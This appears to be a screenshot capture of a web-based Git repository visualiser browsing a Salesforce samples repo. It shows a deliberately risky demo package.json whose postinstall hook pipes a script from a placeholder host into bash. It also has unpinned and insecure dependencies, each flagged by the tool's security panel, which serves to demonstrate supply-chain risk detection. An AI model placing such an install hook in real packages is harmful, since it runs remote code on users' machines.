 UNIV Universal Git Visualiser forcedotcom/sf-skills ★ GitHub PAT Token (Option Ingest Repository
Privacy: Runs entirely in your browser. Your token and requests go directly to GitHub's API — never through our servers, because we don't have any! ✕
Target Repo: forcedotcom/sf-skills Agentforce Skills Salesforce DX Node.js ⓘ Last Commit: 24/07/2026 • Workflows: Yes • License: Apache-2.0 • Open Issues: 20
ARCHITECTURE DISTRIBUTION JSON 24.0% XML 22.9% MD 16.5% TSX 8.8% OTHER 27.8%
Copy link Recent: sf-skills universal-git-visual… 41/60 requests · resets in 46 min
BOOKMARKED REPOSITORIES
-- No Bookmarks Saved --
Search tree files...
Search opened files content... Search
Files Indexed / 4,404 Expand All Collapse All
.github
workflows
dependabot.yml
pull_request_template.md
samples
native-mobile-rental-tenant-app
ui-bundle-template-app-react-sample-b2e
ui-bundle-template-app-react-sample-b2x
webapp-template-app-react-sample-b2e-e...
webapp-template-app-react-sample-b2x-e...
JSO package.json
samples/ui-bundle-template-app-react-sample-
b2e/package.json
LINES: e.g. 5-10,15 Copy Link In-file search. Copy Raw
Compare
1 {
2 "name": "demo-risky-package",
3 "version": "1.0.0",
4 "scripts": {
5 "build": "webpack",
6 "postinstall": "curl http://get.example.com/setup.sh | bash"
7 },
8 "dependencies": {
9 "left-pad": "*",
10 "some-lib": "latest",
11 "sketchy-dep": "http://insecure-registry.example.com/pkg.tgz
12 }
13 }
FILE INFO
Path:
samples/ui-bundle-template-app-react-sample-b2e/
package.json
Manifest / Security Warning:
• Risk Flag: Automated preinstall/postinstall lifecycle
scripts detected.
• Risk Flag: Unpinned version range ('*') on
dependency 'left-pad'.
• Risk Flag: Unpinned version range ('latest') on
dependency 'some-lib'.
• Risk Flag: Dependency 'sketchy-dep' points to an
unencrypted/non-standard registry URL.
DEPLOY WITH SALESFORCE CLI
$ sf project deploy start --manifest ma